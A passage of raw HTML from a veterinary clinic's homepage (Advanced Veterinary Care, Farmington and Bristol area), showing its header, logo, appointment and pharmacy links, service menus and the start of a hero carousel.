class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 iCwrDh nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Advanced Veterinary Care Logo" title="Advanced Veterinary Care Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6qX49XAndA16Cqg4FKHo1n/1759b94514f812f5f53f500f86c3e14c/1124-AdvancedVeterinaryCare-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 hBlieB has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.advancedvetcarehome.com/pet/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR" target="_blank" rel="noopener" data-entry-id="4Qgqntg3MqWq84vXH9iPUT" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.advancedvetcarehome.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="4Qgqntg3MqWq84vXH9iPUT" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 kXTYOI nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"></ul></div></div><div class="sc-1m6uy3j-0 frCtvO"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Join Our Team" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Join Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Special Health Services" role="link" href="/services#special-health-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Special Health Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reproduction Services" role="link" href="/services#reproduction-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Reproduction Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Holistic &amp; Therapy Services" role="link" href="/services#holistic-therapy-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Holistic &amp; Therapy Services</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Travel Certificates Services" role="link" href="/services#travel-certificates-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Travel Certificates Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Training Services" role="link" href="/services#training-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Training Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Accreditations &amp; Certifications" role="link" href="/services#accreditations-certifications" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Accreditations &amp; Certifications</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Education" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Education<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options " role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="FAQ" role="link" href="/faqs" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">FAQ</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Urgent Care" role="link" href="/urgent-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="Px3dJa3AIse5kGHgPCs8c" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Urgent Care</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.advancedvetcarehome.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="4Qgqntg3MqWq84vXH9iPUT" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Advanced Veterinary Care</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 kwCoZU"><section class="sc-1kqzeed-0 dtEQov nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 epMoXj variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 epMoXj variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A happy cat being held with a gray background" title="A happy cat being held with a gray background" src="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Experts in Compassionate Care</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Serving the Farmington, Bristol and surrounding areas since 2006.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="1eIv09ev5nkMVoLcD694Ho" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Experts in Compassionate Care" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 